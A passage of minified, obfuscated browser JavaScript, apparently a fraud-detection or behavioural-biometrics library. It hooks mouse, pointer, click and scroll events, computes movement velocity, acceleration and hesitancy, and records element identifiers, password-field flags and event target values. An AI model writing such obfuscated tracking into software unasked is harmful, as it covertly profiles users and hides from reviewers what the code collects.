}else{delete td_eX.b;}if(td_fh!==null){td_eX.s=td_fh;}else{delete td_eX.s;}if(td_vH!==null){td_eX.e=td_vH;}else{delete td_eX.e;}if(td_eX.x&&!td_Yy(td_eX)){td_ag=td_eX;td_NU.push(td_eX);td_dF.push(td_eX);
td_q0=true;return td_eX;}return null;}var td_VJ={distance:{id:((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(8,2)):null),min:0,max:0,avg:0,val:0,num:0,total:0},velocity:{id:((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(10,2)):null),min:0,max:0,avg:0,val:0,num:0},inflexion:{id:((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(12,2)):null),min:0,max:0,avg:0,val:0,num:0},curviness:{id:((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(14,2)):null),min:0,max:0,avg:0,val:0,num:0},hesitancy:{id:((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(16,2)):null),min:0,max:0,avg:0,num:0},discrete:{id:((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(18,2)):null),x:0,y:0},bounded:{maxX:0,minX:0,maxY:0,minY:0},event1:null,event2:null,event3:null,angle:0,change:0,segmentSpotTime:[],velocitySamples:[],total_displacement:0};
var td_CG={count1:0,segmentCount:0,motionsCount:0,meanMotions:0,speedSamples:[],accelSamples:[],speedMean:0,accelerationMean:0};var td_Eh={distance:{id:((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(20,2)):null),min:0,max:0,avg:0,val:0,num:0,total:0},reversal:{id:((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(22,2)):null),min:0,max:0,avg:0,val:0,num:0},event1:null};
function td_Uk(){return{LC:0,MC:0,RC:0,OP:false,TYPE:""};}var td_bJ={depress:{id:((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(24,2)):null),min:0,max:0,avg:0,val:0,num:0},click:td_Uk(),event1:null};
function td_Yp(td_iK){td_iK.num+=1;td_iK.min=td_iK.min>0?Math.min(td_iK.min,td_iK.val):td_iK.val;td_iK.max=Math.max(td_iK.max,td_iK.val);td_iK.avg=td_D0(td_iK.avg,td_iK.val,td_iK.num);}function td_Rl(td_ji,td_ei,td_d0,td_xV){if(td_bK===false||((typeof td_ji===[][[]]+""||td_ji==="")&&(typeof td_ei===[][[]]+""||td_ei==="")&&(typeof td_d0===[][[]]+""||td_d0===""))){return;
}switch(td_ji){case ((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(26,5)):null):case ((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(31,6)):null):case Number(1157151).toString(34):case ((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(37,8)):null):case ((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(45,8)):null):case ((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(53,6)):null):case ((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(59,6)):null):case ((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(65,6)):null):case ((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(71,5)):null):case ((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(76,5)):null):case ((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(81,8)):null):case ((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(89,8)):null):case ((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(97,5)):null):case ((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(102,5)):null):case Number(360884).toString(30):case ((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(107,8)):null):case ((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(115,14)):null):case Number(168908).toString(22):case ((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(129,6)):null):case ((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(135,5)):null):case ((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(140,6)):null):case ((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(146,5)):null):case ((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(151,3)):null):case Number(799874).toString(30):case ((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(154,3)):null):case Number(1165712).toString(33):td_0q.set(td_ji,td_ei,td_d0,true,td_i5,td_xV);
break;default:td_0q.set(td_ji,td_ei,td_d0,true);break;}}function td_xv(td_SO){if(td_tX===null){return false;}if(td_4o.emptyIdAndName(td_SO)){return false;}return td_tX.shouldIgnoreByEvent(td_SO);}function td_Fc(td_qy){if(td_tX===null){return false;
}if(td_4o.emptyIdAndName(td_qy)){return false;}return td_tX.shouldDefineAsPasswordTypeByEvent(td_qy);}function td_KD(td_rj){if(td_tX===null){return false;}if(td_4o.emptyIdAndName(td_rj)){return false;}return td_tX.shouldDocumentByEvent(td_rj);
}function td_dn(td_IL){if(td_tX===null){return false;}if(td_4o.emptyIdAndName(td_IL)){return false;}return td_tX.shouldUseContextAsIdByEvent(td_IL);}function td_Jp(td_OX){td_n7.push(td_OX);}function td_S2(td_kc){if(td_YJ){return td_4o.getEventTypeIdName(td_kc);
}return td_4o.swapIdAndName(td_4o.getEventTypeIdName(td_kc));}function td_oV(td_hI){if(td_YJ){return td_4o.getEventParentTypeIdName(td_hI);}return td_4o.swapIdAndName(td_4o.getEventParentTypeIdName(td_hI));
}function td_WP(td_d7){var td_QV=(td_d7[td_WO]||"")+"#";if(td_zR(td_d7[td_Ly])){td_QV+=(td_d7[td_Ly]||"");if(!td_fI.hasOwnProperty(td_QV)){td_fI[td_QV]=[td_QV,((td_YJ)?((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(157,2)):null):Number(324254).toString(24))];
}}else{td_QV+=(td_d7[td_td]||"");if(!td_fI.hasOwnProperty(td_QV)){td_fI[td_QV]=[td_QV,((td_YJ)?Number(324254).toString(24):((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(157,2)):null))];
}}return td_QV;}function td_mz(td_ck,td_e0){var td_b0=null;td_b0=td_YE.elementFromPoint(td_ck.clientX,td_ck.clientY);if(td_zR(td_b0)&&td_b0!==td_cH&&td_zR(td_b0.parentNode)){var td_oa=[];td_oa[0]="t";if(td_xv(td_ck)){td_cH=td_b0;
return;}td_KD(td_ck);td_dn(td_ck);var td_fP=td_S2(td_ck);if(td_Fc(td_ck)){td_fP[td_WO]=((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(37,8)):null);
}var td_wl=td_WP(td_fP);var td_wF=td_oV(td_ck);var td_Xg=td_WP(td_wF);td_oa[1]=td_wl+"#"+td_Xg;td_oa[2]=td_e0||td_FW.getTimestamp();td_cH=td_b0;td_Jp(td_oa);}}function td_Ae(td_VO){if(td_qH[0]===td_YE.documentElement.clientWidth&&td_qH[1]===td_YE.documentElement.clientHeight){return;
}var td_SE=[];td_SE[0]="v";td_SE[1]=td_YE.documentElement.clientWidth;td_SE[2]=td_YE.documentElement.clientHeight;td_SE[3]=td_VO||td_FW.getTimestamp();td_qH[0]=td_YE.documentElement.clientWidth;td_qH[1]=td_YE.documentElement.clientHeight;
td_Jp(td_SE);}function td_zc(td_IP){var td_nX,td_LY,td_Bk,td_m5;if(td_IP.getCoalescedEvents){var td_Zv=td_IP.getCoalescedEvents()||[];if(td_Zv.length===0){td_Zv.push(td_IP);}var td_nR=td_FW.getTimestamp();
var td_Dc=td_IP.timeStamp;for(var td_gc=0;td_gc<td_Zv.length;td_gc++){var td_xs=td_Zv[td_gc];td_Bk=td_nR-Math.round(td_Dc-(td_xs.timeStamp||td_Dc));td_nX=[];td_nX[0]=((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(159,2)):null);
td_nX[1]=td_4o.toFixedDecimal2(td_xs.clientX);td_nX[2]=td_4o.toFixedDecimal2(td_xs.clientY);td_nX[3]=td_Bk;td_mz(td_IP,td_Bk);td_Ae(td_Bk);td_Jp(td_nX);td_m5=td_xs.pointerType||((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(161,7)):null);
td_eD.ptypes[td_m5]=(td_eD.ptypes[td_m5]||0)+1;}td_eD.ptype=((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(168,2)):null);
}else{td_LY=td_FW.getTimestamp();td_nX=[];td_nX[0]=((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(159,2)):null);
td_nX[1]=td_4o.toFixedDecimal2(td_IP.clientX);td_nX[2]=td_4o.toFixedDecimal2(td_IP.clientY);td_nX[3]=td_LY;td_mz(td_IP,td_LY);td_Ae(td_LY);td_Jp(td_nX);td_m5=td_IP.pointerType||((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(161,7)):null);
td_eD.ptypes[td_m5]=(td_eD.ptypes[td_m5]||0)+1;td_eD.ptype=((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(170,2)):null);
}}function td_zn(td_v0){var td_as,td_DC,td_Rg;td_as=td_FW.getTimestamp();td_DC=[];td_DC[0]=((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(8,2)):null);
td_DC[1]=td_4o.toFixedDecimal2(td_v0.clientX);td_DC[2]=td_4o.toFixedDecimal2(td_v0.clientY);td_DC[3]=td_as;td_DC[4]=td_v0.button;td_mz(td_v0,td_as);td_Ae(td_as);td_Jp(td_DC);td_Rg=td_v0.pointerType||((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(161,7)):null);
td_eD.ptypes[td_Rg]=(td_eD.ptypes[td_Rg]||0)+1;}function td_wU(td_ig){var td_U6,td_PC,td_VD;td_U6=td_FW.getTimestamp();td_PC=[];td_PC[0]=((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(172,2)):null);
td_PC[1]=td_4o.toFixedDecimal2(td_ig.clientX);td_PC[2]=td_4o.toFixedDecimal2(td_ig.clientY);td_PC[3]=td_U6;td_PC[4]=td_ig.button;td_mz(td_ig,td_U6);td_Ae(td_U6);td_Jp(td_PC);td_VD=td_ig.pointerType||((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(161,7)):null);
td_eD.ptypes[td_VD]=(td_eD.ptypes[td_VD]||0)+1;}function td_Oz(td_PA){var td_JC=[];td_JC[0]=((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(159,2)):null);
td_JC[1]=td_4o.toFixedDecimal2(td_PA.clientX);td_JC[2]=td_4o.toFixedDecimal2(td_PA.clientY);td_JC[3]=td_FW.getTimestamp();td_mz(td_PA);td_Ae();td_Jp(td_JC);}function td_Y3(td_iZ){var td_fN=[];td_fN[0]=((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(8,2)):null);
td_fN[1]=td_4o.toFixedDecimal2(td_iZ.clientX);td_fN[2]=td_4o.toFixedDecimal2(td_iZ.clientY);td_fN[3]=td_FW.getTimestamp();td_fN[4]=td_iZ.button;td_mz(td_iZ);td_Ae();td_Jp(td_fN);}function td_XN(td_mH){var td_OD=[];
td_OD[0]=((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(172,2)):null);
td_OD[1]=td_4o.toFixedDecimal2(td_mH.clientX);td_OD[2]=td_4o.toFixedDecimal2(td_mH.clientY);td_OD[3]=td_FW.getTimestamp();td_OD[4]=td_mH.button;td_mz(td_mH);td_Ae();td_Jp(td_OD);}function td_D0(td_pr,td_s8,td_ka){return(td_pr*(td_ka-1)+td_s8)/td_ka;
}function td_GO(td_f6,td_jq,td_f4,td_Hi){var td_LQ=td_f4-td_f6;var td_Ng=td_Hi-td_jq;return Math.sqrt(Math.pow(td_LQ,2)+Math.pow(td_Ng,2));}function td_us(td_LQ,td_tH,td_Nu,td_yK){var td_zu=td_Nu-td_LQ;
var td_el=td_yK-td_tH;if(td_zu===0){if(td_el===0){return 0;}if(td_el>0){return 90;}else{return 270;}}var td_Ld=Math.atan(td_el/td_zu)*(180/Math.PI);if(td_zu<0){td_Ld+=180;}if(td_zu>0&&td_el<0){td_Ld+=360;
}return td_Ld%360;}function td_Fl(td_WX,td_xO,td_ci){if(td_dP===null){td_dP={x:td_WX,y:td_xO,t:td_ci};}if(td_VJ.event1===null){td_VJ.event1={x:td_WX,y:td_xO,t:td_ci};}if(td_VJ.event2===null){td_VJ.event2={x:td_WX,y:td_xO,t:td_ci};
}if(td_VJ.event3===null){td_VJ.event3={x:td_WX,y:td_xO,t:td_ci};}}function td_JB(td_BU){try{if(typeof td_BU!==((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(53,6)):null)||td_BU===null){td_6G(td_YE,td_0a,td_JB);
return;}var td_x4=td_SK()-td_Jv;var td_r3=td_BU.clientX;var td_wH=td_BU.clientY;var td_dY;td_Fl(td_r3,td_wH,td_x4);td_VJ.event3={x:td_r3,y:td_wH,t:td_x4};td_dY=td_x4-td_VJ.event2.t;if(td_cB>td_dY){return;
}td_CG.count1+=1;td_VJ.segmentSpotTime.push(td_x4);var td_b3=td_GO(td_VJ.event2.x,td_VJ.event2.y,td_r3,td_wH);td_VJ.distance.val+=td_b3;var td_CI=(td_VJ.event2.t-td_VJ.event1.t);if((td_cB-(td_cB/3))>td_CI){td_CI=td_x4-td_cB;
}var td_dl=td_4o.toFixed(td_b3/td_CI,td_YV);td_CG.speedSamples.push(td_dl);td_CG.speedMean=td_4o.toFixed(td_D0(td_CG.speedMean,td_dl,td_CG.count1),td_YV);var td_XQ=td_GO(td_VJ.event1.x,td_VJ.event1.y,td_r3,td_wH);
var td_Hb=td_4o.toFixed(td_XQ/td_x4,td_YV);td_VJ.velocitySamples.push(td_Hb);td_VJ.velocity.num+=1;td_VJ.velocity.avg=td_4o.toFixed(td_D0(td_VJ.velocity.avg,td_Hb,td_VJ.velocity.num),td_YV);td_VJ.velocity.max=Math.max(td_VJ.velocity.max,td_Hb);
td_VJ.velocity.min=td_VJ.velocity.min!==0?Math.min(td_VJ.velocity.min,td_Hb):td_Hb;td_VJ.bounded.maxX=Math.max(td_VJ.bounded.maxX,td_r3);td_VJ.bounded.minX=td_VJ.bounded.minX!==0?Math.min(td_VJ.bounded.minX,td_r3):td_r3;
td_VJ.bounded.maxY=Math.max(td_VJ.bounded.maxY,td_wH);td_VJ.bounded.minY=td_VJ.bounded.minY!==0?Math.min(td_VJ.bounded.minY,td_wH):td_wH;if(td_VJ.velocitySamples.length>1){var td_my=(td_x4-td_VJ.event1.t)/1000;
var td_fN=td_VJ.velocitySamples.length-2;var td_xU=td_Hb-td_VJ.velocitySamples[td_fN];var td_ZZ=td_4o.toFixed(td_xU/td_my,td_YV);td_CG.accelSamples.push(td_ZZ);td_CG.accelerationMean=td_4o.toFixed(td_D0(td_CG.accelerationMean,td_ZZ,td_CG.count1),td_YV);
}var td_sN=td_us(td_VJ.event2.x,td_VJ.event2.y,td_r3,td_wH);var td_Z4=td_VJ.angle-td_sN;td_Z4=(td_Z4+540)%360-180;if(td_VJ.change*td_Z4<0){td_VJ.inflexion.val+=1;}td_VJ.angle=td_sN;td_VJ.change=td_Z4;var td_Kb=td_rF(td_r3,td_wH,null,td_F5.mov,null,null);
if(td_Kb===null&&td_ag!==null&&(td_x4-td_ag.t)>td_Ue){td_VJ.hesitancy.num+=1;td_VJ.hesitancy.max=Math.max(td_VJ.hesitancy.max,(td_x4-td_VJ.event2.t));td_VJ.hesitancy.min=td_VJ.hesitancy.min!==0?Math.min(td_VJ.hesitancy.min,(td_x4-td_VJ.event2.t)):(td_x4-td_VJ.event2.t);
td_VJ.hesitancy.avg=td_4o.toFixed(td_D0(td_VJ.hesitancy.avg,(td_x4-td_VJ.event2.t),td_VJ.hesitancy.num),td_YV);}td_VJ.event2={x:td_r3,y:td_wH,t:td_x4};}catch(td_ZA){}}function td_J5(td_BF){if(typeof td_BF!==((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(53,6)):null)||td_BF===null){td_6G(td_YE,td_3Q,td_J5);
return;}td_bJ.event1=td_SK();var td_DP=!td_xv(td_BF);var td_um=td_S2(td_BF);var td_Ql=td_um[td_td];var td_go=td_um[td_Ly];if(td_DP){td_KD(td_BF);td_dn(td_BF);}if(td_Fc(td_BF)){td_um[td_WO]=((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(37,8)):null);
}var td_jl=td_um[td_WO];var td_hl=(td_go!==null)?td_go:td_Ql;if(td_hl===null){td_hl=[][[]]+"";}td_rF(td_BF.clientX,td_BF.clientY,td_BF.button,td_F5.down,(td_DP)?td_hl:null);td_hO={"\x69\x64\x65\x6e\x74":td_hl,"\x74\x69\x6d\x65":td_SK()};
if(td_DP){td_EQ=td_hl;}else{td_EQ="";return;}if(typeof td_eY[td_hl]===[][[]]+""){td_eY[td_hl]=td_Uk();td_eY[td_hl].TYPE=td_jl;}var td_Sh=td_4o.getEventTargetValue(td_BF);td_Rl(td_jl,td_Ql,td_go,td_Sh);
switch(td_BF.button){case 0:td_eY[td_hl].LC+=1;td_bJ.click.LC+=1;break;case 1:td_eY[td_hl].MC+=1;td_bJ.click.MC+=1;break;case 2:td_eY[td_hl].RC+=1;td_bJ.click.RC+=1;break;default:break;}}function td_YP(td_B2){if(typeof td_B2!==((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(53,6)):null)||td_B2===null){td_6G(td_YE,td_3R,td_YP);
return;}if(td_bJ.event1){td_bJ.depress.val=td_SK()-td_bJ.event1;td_Yp(td_bJ.depress);}td_rF(td_B2.clientX,td_B2.clientY,td_B2.button,td_F5.up,null);}function td_ki(){if(typeof document.documentElement!==[][[]]+""&&document.documentElement!==null&&typeof document.documentElement.clientWidth!==[][[]]+""&&document.documentElement.clientWidth!==null&&typeof window.innerWidth!==[][[]]+""&&window.innerWidth!==null&&window.innerWidth!==0){var td_EE=document.documentElement.clientWidth/window.innerWidth;
td_Eh.distance.val+=Math.abs(td_EE);}}function td_jP(td_eP){if(typeof td_eP!==((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(53,6)):null)||td_eP===null){td_6G(td_YE,tmx_mousewheel,td_jP);
return;}var td_vP=td_PR===((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(174,10)):null)?-1/40*td_eP.wheelDelta:td_eP.deltaY||td_eP.detail;
var td_Db=td_SK();td_Eh.distance.val+=Math.abs(td_vP);if(td_Eh.event1===null){td_Eh.event1={y:td_vP,t:td_Db};td_Eh.reversal.val=0;}if(td_Eh.event1.y*td_vP<0){td_Eh.reversal.val+=1;}td_Eh.event1={y:td_vP,t:td_Db};
if(td_cB>(td_Db-td_zZ)){return;}td_zZ=td_Db;if(typeof td_eP.pageX!==[][[]]+""){td_rF(td_eP.pageX,td_eP.pageY,td_eP.button,td_F5.roll,null);}else{td_rF(td_eP.clientX,td_eP.clientY,td_eP.button,td_F5.roll,null);
}}function td_YC(td_vw){if(typeof td_vw!==((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(53,6)):null)||td_vw===null){td_6G(td_YE,td_3O,td_YC);
return;}if(td_mm>0){var td_Dk=(td_SK()-td_Jv)-td_mm;td_NF+=td_Dk;td_rF(td_vw.clientX,td_vw.clientY,null,td_F5.fidle,null);td_uI.push([td_EQ,td_Dk]);td_EQ="";td_mm=0;}}function td_vm(td_yt){if(typeof td_yt!==((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(53,6)):null)||td_yt===null){td_6G(td_YE,td_1H,td_vm);
